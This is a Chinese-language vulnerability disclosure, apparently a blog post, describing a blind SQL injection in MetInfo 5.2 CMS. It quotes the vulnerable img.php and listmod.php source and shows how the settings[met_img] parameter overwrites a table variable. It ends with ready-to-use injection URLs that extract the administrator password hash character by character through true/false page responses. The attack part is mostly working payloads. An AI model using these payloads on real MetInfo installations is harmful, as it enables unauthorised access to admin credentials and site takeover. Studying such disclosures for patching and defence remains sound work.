MetInfo最新版SQL盲注漏洞,可盲注管理员信息。
D:/wamp/www/MetInfo5.2/img/img.php
[php]
# MetInfo Enterprise Content Management System
# Copyright (C) MetInfo Co.,Ltd (http://www.metinfo.cn). All rights reserved.
require_once '../include/common.inc.php';
$mdname = 'img';
$showname = 'showimg';
$dbname = $met_img;
$dbname_list = $met_img_list;
$mdmendy = 1;
$imgproduct = 'img';
require_once '../include/global/listmod.php';
$img_listnow = $modlistnow;
$img_list_new = $md_list_new;
$img_class_new = $md_class_new;
$img_list_com = $md_list_com;
$img_class_com = $md_class_com;
$img_class = $md_class;
$img_list = $md_list;
require_once '../public/php/imghtml.inc.php';
include template('img');
footer();
# This program is an open source system, commercial use, please consciously to purchase commercial license.
# Copyright (C) MetInfo Co., Ltd. (http://www.metinfo.cn). All rights reserved.
?>
[/php]
第7行$dbname可以覆盖此变量
http://localhost/case/?settings[met_img]=met_admin_table%20or%201=1 --
来到文件
D:/wamp/www/MetInfo5.2/include/global/listmod.php
[php]
require_once substr(dirname(__FILE__), 0, -6).'common.inc.php';
require_once '../include/global/pseudo.php';
if($dbname!=$met_download&&$dbname!=$met_img&&$dbname!=$met_news&&$dbname!=$met_product){okinfo('../404.html');exit();}
if($class_list[$class1]['module']>=100||($class1==0&&$class2==0&&$class3==0)){
if($search=="search"){
$search_module=$imgproduct=='product'?3:5;
$query="select * from $met_column where module='$search_module' and (classtype=1 or releclass!=0) and lang='$lang' order by no_order ASC,id ASC";
$search_coloumn=$db->get_all($query);
$class1=$search_coloumn[0]['id'];
}else{
[/php]
接着进入数据库查询即可导致注入。

漏洞证明:
打开页面
http://localhost/case/?settings[met_img]=met_admin_table where substr(left((admin_pass),32),1,1)=char(56)-- 1
-----返回空白
http://localhost/case/?settings[met_img]=met_admin_table where substr(left((admin_pass),32),1,1)=char(55)-- 1
-----返回案例
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论